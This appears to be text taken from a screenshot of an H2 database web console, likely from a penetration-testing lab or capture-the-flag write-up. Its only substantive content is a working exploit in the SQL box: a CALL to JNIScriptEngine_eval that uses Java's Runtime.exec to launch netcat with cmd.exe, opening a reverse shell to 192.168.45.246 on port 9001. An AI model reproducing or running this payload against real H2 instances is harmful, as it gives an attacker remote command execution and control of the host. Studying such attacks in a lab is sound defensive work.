 Auto commit Max rows: 1000 Auto complete Off Auto select On ?
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("C:\\Windows\\Temp\\nc.exe -e cmd.exe 192.168.45.246 9001").getInputStream()).useDelimiter("\\Z").next()');